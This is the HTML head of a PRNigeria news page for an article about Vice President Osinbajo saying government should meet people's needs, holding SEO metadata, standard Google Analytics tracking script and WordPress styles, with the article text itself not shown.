

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/
body_size: 29552
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Government Is About Meeting People’s Needs—Vp Osinbajo - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Government Is About Meeting People’s Needs—Vp Osinbajo - PRNigeria News" />
	<meta property="og:description" content="“The Country has enough resources for all of us to live decently.” THE Change Agenda offered to Nigerians and for which the All Progressive Congress was elected into office is all about government meeting the needs of the people, according to Vice President Prof. Yemi Osinbajo, SAN. He was speaking earlier today in Kaduna at [&hellip;]" />
	<meta property="og:url" content="https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2016-01-13T13:48:56+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Laolu Akande" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#article","isPartOf":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"Government Is About Meeting People’s Needs—Vp Osinbajo","datePublished":"2016-01-13T13:48:56+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/"},"wordCount":714,"commentCount":1,"image":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1","articleSection":["General","Government","National"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/","url":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/","name":"Government Is About Meeting People’s Needs—Vp Osinbajo - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#primaryimage"},"image":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1","datePublished":"2016-01-13T13:48:56+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"breadcrumb":{"@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1","width":533,"height":800,"caption":"Yemi OSINBAJO"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Government Is About Meeting People’s Needs—Vp Osinbajo"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Government Is About Meeting People’s Needs—Vp Osinbajo Comments Feed" href="https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2016%2F01%2F13%2Fgovernment-meeting-peoples-needs-vp-osinbajo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2016%2F01%2F13%2Fgovernment-meeting-peoples-needs-vp-osinbajo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2016\/01\/13\/government-meeting-peoples-needs-vp-osinbajo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
